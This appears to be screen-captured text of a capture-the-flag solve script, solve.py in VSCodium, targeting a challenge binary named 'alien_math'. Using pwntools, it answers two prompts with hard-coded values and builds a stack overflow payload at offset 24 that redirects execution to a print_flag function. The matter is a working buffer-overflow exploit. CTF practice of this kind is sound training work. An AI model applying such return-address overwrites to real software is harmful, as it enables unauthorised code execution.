 Applications Places System
solve.py - VSCodium
File Edit Selection View Go Run Terminal Help
crack.py solve.py
home > crystal > Desktop > solve.py > ...
11 return process([exe] + argv, *a, **kw)
12
13
14 # Specify GDB script here (breakpoints etc)
15 gdbscript = '''
16 init-pwndbg
17 break second_question_function
18 continue
19 '''.format(**locals())
20
21
22 # Binary filename
23 exe = './alien_math'
24 # This will automatically get context arch, bits, os etc
25 elf = context.binary = ELF(exe, checksec=False)
26 # Change logging level to help with debugging (warning/info/debug)
27 context.log_level = 'debug'
28
29 # ===========================================================
30 # EXPLOIT GOES HERE
31 # ===========================================================
32
33 # Start program
34 io = start()
35
36 # First question - rand() is 0x6b8b4567 everytime..
37 io.sendlineafter('What is the square root of zopnol?', '1804289383')
38
39 # Second question - needs to equal 7759406485255323229225
40 io.sendlineafter('How many tewgrunbs are in a qorbnorbf?', '7856445899213065428791')
41
42 # Calculated in GDB with cyclic pattern
43 offset = 24
44
45 # Build the payload
46 payload = flat({
47 offset: [
48 elf.symbols.print_flag
49 ]
Python 2.7.18 64-bit 0 0 Ln 17, Col 31 Spaces: 4 UTF-8 LF Python
Menu Terminal [ASCII to Hex - Free tex... [Burp Suite Community ... [Ghidra: new] [CodeBrowser: new:/ali... solve.py - VSCodium